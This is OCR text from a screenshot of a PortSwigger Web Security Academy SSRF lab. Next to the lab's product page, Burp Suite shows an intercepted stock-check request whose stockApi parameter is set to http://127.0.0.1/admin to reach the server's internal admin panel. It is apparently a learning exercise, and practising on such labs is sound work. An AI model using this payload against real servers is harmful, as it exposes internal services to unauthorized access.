 Server-side request forger
Basic SSRF against the local
Google Translate
DeepSeek - Into the Unkno
https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product?productId=2
Bur
linux
BugBounty
Learning
AI
Free PHP Projects wit...
$53.54
Description:
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably know it doesn't always work. There will always
be annoyingly cheery people who think you must be lonely and gatecrash your tranquility with mundane chit-chat.
We breed our grasshoppers to an enormously threatening size, and train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners
aren't put off by its peculiarities and insist on chatting 'animal' with you.
The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat. They are slightly jumpy about being
taken out on a leash, but with practice, you will find a way to fall in step quite quickly.
This particular breed has an exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested
so we highly recommend not having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and
understand the rules of the house.
London
Check stock
257 units
< Return to list
Burp Suite Professional v2024.11.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a7800c1036c805db36b36b400a9009c.web-se... Open browser
Time Type Direction Method URL Status code Length
22:27:49 3... HTTP Request POST https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product/stock
22:27:51 3... WS To server https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/academyLabHeader 4
22:27:51 3... WS To server https://nexus-websocket-a.intercom.io/pubsub/5-OEJ5Do-h7DkKVFBRtmXipPRwin296Qyrnt1W0IonnMmkN3mu7NxHX5M2JbNXz_... 251
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7800c1036c805db36b36b400a9009c.web-security-academy.net
3 Cookie: session=1rtbgsWWcXSIedkmNLANjx06jkf9qK7e; session=YXgCDr6BNFr84Od8ZdD0YIzKC76SZQyS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a7800c1036c805db36b36b400a9009c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.0.1/admin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 19
Inspector
Notes
Event log (5) All issues (33) Memory: 197.0MB